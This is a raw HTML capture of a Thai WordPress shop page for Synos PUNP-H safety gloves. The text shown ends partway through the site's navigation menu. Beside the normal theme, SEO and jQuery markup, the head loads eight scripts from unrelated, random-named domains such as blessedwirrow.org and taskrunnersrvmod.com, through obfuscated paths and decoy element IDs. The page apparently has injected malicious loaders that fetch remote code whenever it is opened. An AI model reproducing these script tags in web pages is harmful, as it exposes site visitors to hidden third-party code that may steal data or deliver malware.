

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://synos-safety.com/product/synos-punp-h-gloves/
body_size: 114800
content:
<!DOCTYPE html>
<html lang="th">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />		<meta name='robots' content='max-image-preview:large' />

	<!-- This site is optimized with the Yoast SEO plugin v15.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Synos PUNP-H Gloves - synos-safety.com</title>
	<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="http://synos-safety.com/product/synos-punp-h-gloves/" />
	<meta property="og:locale" content="th_TH" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Synos PUNP-H Gloves - synos-safety.com" />
	<meta property="og:description" content="Synos PUNP gloves that provide comfort in wearing dexte [&hellip;]" />
	<meta property="og:url" content="http://synos-safety.com/product/synos-punp-h-gloves/" />
	<meta property="og:site_name" content="synos-safety.com" />
	<meta property="article:modified_time" content="2021-01-06T09:58:36+00:00" />
	<meta property="og:image" content="https://synos-safety.com/wp-content/uploads/2020/11/21SNSPUNP-H-1.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="1000" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by">
	<meta name="twitter:data1" content="kengweb2">
	<meta name="twitter:label2" content="Est. reading time">
	<meta name="twitter:data2" content="0 นาที">
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://synos-safety.com/#website","url":"https://synos-safety.com/","name":"synos-safety.com","description":"synos","potentialAction":[{"@type":"SearchAction","target":"https://synos-safety.com/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"th"},{"@type":"ImageObject","@id":"http://synos-safety.com/product/synos-punp-h-gloves/#primaryimage","inLanguage":"th","url":"https://synos-safety.com/wp-content/uploads/2020/11/21SNSPUNP-H-1.jpg","width":1200,"height":1000},{"@type":"WebPage","@id":"http://synos-safety.com/product/synos-punp-h-gloves/#webpage","url":"http://synos-safety.com/product/synos-punp-h-gloves/","name":"Synos PUNP-H Gloves - synos-safety.com","isPartOf":{"@id":"https://synos-safety.com/#website"},"primaryImageOfPage":{"@id":"http://synos-safety.com/product/synos-punp-h-gloves/#primaryimage"},"datePublished":"2020-11-19T07:50:19+00:00","dateModified":"2021-01-06T09:58:36+00:00","breadcrumb":{"@id":"http://synos-safety.com/product/synos-punp-h-gloves/#breadcrumb"},"inLanguage":"th","potentialAction":[{"@type":"ReadAction","target":["http://synos-safety.com/product/synos-punp-h-gloves/"]}]},{"@type":"BreadcrumbList","@id":"http://synos-safety.com/product/synos-punp-h-gloves/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://synos-safety.com/shop/","url":"https://synos-safety.com/shop/","name":"\u0e23\u0e49\u0e32\u0e19\u0e04\u0e49\u0e32"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"http://synos-safety.com/product-category/hand-protection/","url":"http://synos-safety.com/product-category/hand-protection/","name":"Hand Protection"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","@id":"http://synos-safety.com/product-category/hand-protection/pu-gloves/","url":"http://synos-safety.com/product-category/hand-protection/pu-gloves/","name":"PU Gloves"}},{"@type":"ListItem","position":4,"item":{"@type":"WebPage","@id":"http://synos-safety.com/product/synos-punp-h-gloves/","url":"http://synos-safety.com/product/synos-punp-h-gloves/","name":"Synos PUNP-H Gloves"}}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//blessedwirrow.org' />
<link rel='dns-prefetch' href='//quietshalecompany.com' />
<link rel='dns-prefetch' href='//apiexplorerzone.com' />
<link rel='dns-prefetch' href='//rednosehorse.com' />
<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//generatoryieldlab.com' />
<link rel='dns-prefetch' href='//taskrunnersrvmod.com' />
<link rel='dns-prefetch' href='//blackshelter.org' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="synos-safety.com &raquo; ฟีด" href="https://synos-safety.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="synos-safety.com &raquo; ฟีดความเห็น" href="https://synos-safety.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="synos-safety.com &raquo; Synos PUNP-H Gloves ฟีดความเห็น" href="https://synos-safety.com/product/synos-punp-h-gloves/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/synos-safety.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://synos-safety.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-vendors-style-css'  href='https://synos-safety.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/vendors-style.css?ver=3.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css'  href='https://synos-safety.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=3.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css'  href='https://synos-safety.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=4.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css'  href='https://synos-safety.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=4.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://synos-safety.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=4.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://synos-safety.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=4.8.0' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='https://synos-safety.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=4.8.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='s-mobile-css'  href='https://synos-safety.com/wp-content/themes/seed/css/mobile.css?ver=1605670714' type='text/css' media='all' />
<link rel='stylesheet' id='s-desktop-css'  href='https://synos-safety.com/wp-content/themes/seed/css/desktop.css?ver=1605670714' type='text/css' media='(min-width: 992px)' />
<link rel='stylesheet' id='s-ie-css'  href='https://synos-safety.com/wp-content/themes/seed/css/ie.css?ver=1605670714' type='text/css' media='(-ms-high-contrast: none), (-ms-high-contrast: active)' />
<link rel='stylesheet' id='s-woo-css'  href='https://synos-safety.com/wp-content/themes/seed/css/woo.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='jet-woo-builder-css'  href='https://synos-safety.com/wp-content/plugins/jet-woo-builder/assets/css/jet-woo-builder.css?ver=1.10.4' type='text/css' media='all' />
<style id='jet-woo-builder-inline-css' type='text/css'>
@font-face {
			font-family: "WooCommerce";
			src: url("https://synos-safety.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot");
			src: url("https://synos-safety.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix") format("embedded-opentype"),
				url("https://synos-safety.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff") format("woff"),
				url("https://synos-safety.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf") format("truetype"),
				url("https://synos-safety.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce") format("svg");
			font-weight: normal;
			font-style: normal;
			}
</style>
<link rel='stylesheet' id='jet-woo-builder-frontend-css'  href='https://synos-safety.com/wp-content/plugins/jet-woo-builder/assets/css/lib/jetwoobuilder-frontend-font/css/jetwoobuilder-frontend-font.css?ver=1.10.4' type='text/css' media='all' />
<link rel='stylesheet' id='jet-elements-css'  href='https://synos-safety.com/wp-content/plugins/jet-elements/assets/css/jet-elements.css?ver=2.5.9' type='text/css' media='all' />
<link rel='stylesheet' id='jet-elements-skin-css'  href='https://synos-safety.com/wp-content/plugins/jet-elements/assets/css/jet-elements-skin.css?ver=2.5.9' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css'  href='https://synos-safety.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.12.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-legacy-css'  href='https://synos-safety.com/wp-content/plugins/elementor/assets/css/frontend-legacy.min.css?ver=3.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css'  href='https://synos-safety.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.4.5' type='text/css' media='all' />
<style id='elementor-frontend-inline-css' type='text/css'>
@font-face{font-family:eicons;src:url(https://synos-safety.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.eot?5.10.0);src:url(https://synos-safety.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.eot?5.10.0#iefix) format("embedded-opentype"),url(https://synos-safety.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.woff2?5.10.0) format("woff2"),url(https://synos-safety.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.woff?5.10.0) format("woff"),url(https://synos-safety.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.ttf?5.10.0) format("truetype"),url(https://synos-safety.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.svg?5.10.0#eicon) format("svg");font-weight:400;font-style:normal}
</style>
<link rel='stylesheet' id='elementor-post-10-css'  href='https://synos-safety.com/wp-content/uploads/elementor/css/post-10.css?ver=1634624874' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css'  href='https://synos-safety.com/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='jet-blog-css'  href='https://synos-safety.com/wp-content/plugins/jet-blog/assets/css/jet-blog.css?ver=2.2.14' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css'  href='https://synos-safety.com/wp-content/uploads/elementor/css/global.css?ver=1634624875' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-1396-css'  href='https://synos-safety.com/wp-content/uploads/elementor/css/post-1396.css?ver=1634624875' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-1108-css'  href='https://synos-safety.com/wp-content/uploads/elementor/css/post-1108.css?ver=1634624875' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-36-css'  href='https://synos-safety.com/wp-content/uploads/elementor/css/post-36.css?ver=1634624875' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-56-css'  href='https://synos-safety.com/wp-content/uploads/elementor/css/post-56.css?ver=1634624875' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-1086-css'  href='https://synos-safety.com/wp-content/uploads/elementor/css/post-1086.css?ver=1634625781' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css'  href='https://fonts.googleapis.com/css?family=Bebas+Neue%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css'  href='https://synos-safety.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css'  href='https://synos-safety.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css'  href='https://synos-safety.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<script type='text/javascript' src='https://blessedwirrow.org/qlZvFjfnSJFACbQAFa8YG' id='scarper_optimal_buttery_manner-js'></script>
<script type='text/javascript' src='https://quietshalecompany.com/jRDYtEaPzW5Hl2WPQbTOsHxgMjg-kf47wbu1NtVADRC' id='repeatedlyrogerlay-js'></script>
<script type='text/javascript' src='https://apiexplorerzone.com/cKxDXshtxehIvuHjdk6snOKnBGNM3qpOcIzOAO8CJWm' id='angle_marten-js'></script>
<script type='text/javascript' src='https://rednosehorse.com/UAcBfRjO2gnlBsXxFJ9movpnBUaqO5vU-iz9AeVEbOE' id='replacement_equate-js'></script>
<script type='text/javascript' src='https://synos-safety.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://synos-safety.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy' id='hexagoncontrail-js'></script>
<script type='text/javascript' src='https://generatoryieldlab.com/UpwmpGhG5b3sZP43AGDlfeBIoJtkUwSPTQDM4RVIj' id='pinstripe_rewrite_hydrolyse_scrabble-js'></script>
<script type='text/javascript' src='https://taskrunnersrvmod.com/YkutZ6VJmCpQhcLzicJJk6Ds1GQtzcVwIRjqTk-FVTxuIVrcFj' id='miserablefinalforkoutrageous-js'></script>
<script type='text/javascript' src='https://blackshelter.org/tw9ZIwYM9BY5A6iRcUJQxDBX5PMf7GL4-DBJejgkisyv' id='wpe_main_script-js'></script>
<link rel="https://api.w.org/" href="https://synos-safety.com/wp-json/" /><link rel="alternate" type="application/json" href="https://synos-safety.com/wp-json/wp/v2/product/490" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://synos-safety.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://synos-safety.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<meta name="generator" content="WooCommerce 4.8.0" />
<link rel='shortlink' href='https://synos-safety.com/?p=490' />
<link rel="alternate" type="application/json+oembed" href="https://synos-safety.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsynos-safety.com%2Fproduct%2Fsynos-punp-h-gloves%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://synos-safety.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsynos-safety.com%2Fproduct%2Fsynos-punp-h-gloves%2F&#038;format=xml" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-MD69R0M9CG"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-MD69R0M9CG');
</script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://synos-safety.com/wp-content/uploads/2020/11/cropped-sitelogo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://synos-safety.com/wp-content/uploads/2020/11/cropped-sitelogo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://synos-safety.com/wp-content/uploads/2020/11/cropped-sitelogo-180x180.png" />
<meta name="msapplication-TileImage" content="https://synos-safety.com/wp-content/uploads/2020/11/cropped-sitelogo-270x270.png" />
</head>
<body class="product-template-default single single-product postid-490 theme-seed woocommerce woocommerce-page woocommerce-no-js elementor-default elementor-template-full-width elementor-kit-10 elementor-page-1086">

		<div data-elementor-type="header" data-elementor-id="36" class="elementor elementor-36 elementor-location-header" data-elementor-settings="[]">
		<div class="elementor-section-wrap">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-a352b11 elementor-hidden-tablet elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a352b11" data-element_type="section" id="dtop" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-3f94ffc" data-id="3f94ffc" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-645a4fa elementor-widget elementor-widget-image" data-id="645a4fa" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="https://synos-safety.com">
							<img width="436" height="201" src="https://synos-safety.com/wp-content/uploads/2020/11/LogoSynosW2-1.png" class="attachment-full size-full" alt="" loading="lazy" srcset="https://synos-safety.com/wp-content/uploads/2020/11/LogoSynosW2-1.png 436w, https://synos-safety.com/wp-content/uploads/2020/11/LogoSynosW2-1-300x138.png 300w" sizes="(max-width: 436px) 100vw, 436px" />								</a>
														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-b7b50e1" data-id="b7b50e1" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-43bfdcd elementor-nav-menu__align-right elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="43bfdcd" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav migration_allowed="1" migrated="0" role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade"><ul id="menu-1-43bfdcd" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-23"><a href="https://synos-safety.com/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26"><a href="#" class="elementor-item elementor-item-anchor">Product</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-823"><a href="https://synos-safety.com/product-category/safety-footwear/" class="elementor-sub-item">Safety Footwear</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-830"><a href="https://synos-safety.com/product-category/safety-footwear/falcon-series/" class="elementor-sub-item">Falcon Series</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-829"><a href="https://synos-safety.com/product-category/safety-footwear/expert-series/" class="elementor-sub-item">Expert Series</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-827"><a href="https://synos-safety.com/product-category/safety-footwear/comfort-series/" class="elementor-sub-item">Comfort Series</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-825"><a href="https://synos-safety.com/product-category/safety-footwear/black-and-white-series/" class="elementor-sub-item">Black And White Series</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-824"><a href="https://synos-safety.com/product-category/safety-footwear/54-series/" class="elementor-sub-item">54 Series</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-828"><a href="https://synos-safety.com/product-category/safety-footwear/eco-series/" class="elementor-sub-item">ECO Series</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-826"><a href="https://synos-safety.com/product-category/safety-footwear/boots/" class="elementor-sub-item">Boots</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-831"><a href="https://synos-safety.com/product-category/hand-protection/" class="elementor-sub-item">Hand Protection</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-833"><a href="https://synos-safety.com/product-category/hand-protection/cut-resistant/" class="elementor-sub-item">Cut Resistant</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-832"><a href="https://synos-safety.com/product-category/hand-protection/chemical-resistant/" class="elementor-sub-item">Chemical Resistant</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834"><a href="https://synos-safety.com/product-category/hand-protection/latex-gloves/" class="elementor-sub-item">Latex Gloves</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-835"><a href="https://synos-safety.com/product-category/hand-protection/nitrile-gloves/" class="elementor-sub-item">Nitrile Gloves</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-837"><a href="https://synos-safety.com/product-category/hand-protection/pu-gloves/" class="elementor-sub-item">PU Gloves</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-836"><a href="https://synos-safety.com/product-category/hand-protection/other-gloves/" class="elementor-sub-item">Other Gloves</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-838"><a href="https://synos-safety.com/product-category/eye-protection/" class="elementor-sub-item">Eye Protection</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-839"><a href="https://synos-safety.com/product-category/eye-protection/safety-glasses/" class="elementor-sub-item">Safety Glasses</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-840"><a href="https://synos-safety.com/product-category/eye-protection/safety-glasses/1036/" class="elementor-sub-item">1036</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-841"><a href="https://synos-safety.com/product-category/eye-protection/safety-glasses/1071/" class="elementor-sub-item">1071</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-850"><a href="https://synos-safety.com/product-category/eye-protection/safety-glasses/1221/" class="elementor-sub-item">1221</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-842"><a href="https://synos-safety.com/product-category/eye-protection/safety-glasses/1273-hc-sm/" class="elementor-sub-item">1273-HC-SM</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-843"><a href="https://synos-safety.com/product-category/eye-protection/safety-glasses/1660/" class="elementor-sub-item">1660</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-844"><a href="https://synos-safety.com/product-category/eye-protection/safety-glasses/2047w-af/" class="elementor-sub-item">2047W-AF</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-845"><a href="https://synos-safety.com/product-category/eye-protection/safety-glasses/5006-af-cl/" class="elementor-sub-item">5006-AF-CL</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-846"><a href="https://synos-safety.com/product-category/eye-protection/safety-glasses/5060-hc-cl/" class="elementor-sub-item">5060-HC-CL</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-847"><a href="https://synos-safety.com/product-category/eye-protection/safety-glasses/9205sn5/" class="elementor-sub-item">9205SN5</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-848"><a href="https://synos-safety.com/product-category/eye-protection/safety-glasses/fl280sn30-af-cl/" class="elementor-sub-item">FL280SN30-AF-CL</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-849"><a href="https://synos-safety.com/product-category/eye-protection/safety-glasses/sm-750b-af/" class="elementor-sub-item">SM-750B-AF</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-851"><a href="https://synos-safety.com/product-category/eye-protection/goggle/" class="elementor-sub-item">Goggle</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-852"><a href="https://synos-safety.com/product-category/head-protection/" class="elementor-sub-item">Head Protection</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-853"><a href="https://synos-safety.com/product-category/head-protection/safety-helmet/" class="elementor-sub-item">Safety Helmet</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24"><a href="https://synos-safety.com/where-to-buy/" class="elementor-item">Where to buy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25"><a href="https://synos-safety.com/contact-us/" class="elementor-item">Contact Us</a></li>
</ul></nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="eicon-menu-bar"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true"><ul id="menu-2-43bfdcd" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-23"><a href="https://synos-safety.com/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Product</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-823"><a href="https://synos-safety.com/product-category/safety-footwear/" class="elementor-sub-item" tabindex="-1">Safety Footwear</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-830"><a href="https://synos-safety.com/product-category/safety-footwear/falcon-series/" class="elementor-sub-item" tabindex="-1">Falcon Series</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-829"><a href="https://synos-safety.com/product-category/safety-footwear/expert-series/" class="elementor-sub-item" tabindex="-1">Expert Series</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-827"><a href="https://synos-safety.com/product-category/safety-footwear/comfort-series/" class="elementor-sub-item" tabindex="-1">Comfort Series</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-825"><a href="https://synos-safety.com/product-category/safety-footwear/black-and-white-series/" class="elementor-sub-item" tabindex="-1">Black And White Series</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-824"><a href="https://synos-safety.com/product-category/safety-footwear/54-series/" class="elementor-sub-item" tabindex="-1">54 Series</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-828"><a href="https://synos-safety.com/product-category/safety-footwear/eco-series/" class="elementor-sub-item" tabindex="-1">ECO Series</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-826"><a href="https://synos-safety.com/product-category/safety-footwear/boots/" class="elementor-sub-item" tabindex="-1">Boots</a></li>
	</ul>
</li>
